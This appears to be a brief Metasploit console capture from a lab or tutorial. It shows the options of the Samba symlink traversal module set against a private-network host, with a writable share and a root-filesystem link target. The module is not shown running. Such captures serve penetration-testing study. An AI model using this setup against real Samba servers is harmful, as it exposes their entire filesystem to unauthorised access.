 [-] Unknown command: shwo.
msf6 auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.3.105 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
msf6 auxiliary(admin/smb/samba_symlink_traversal) >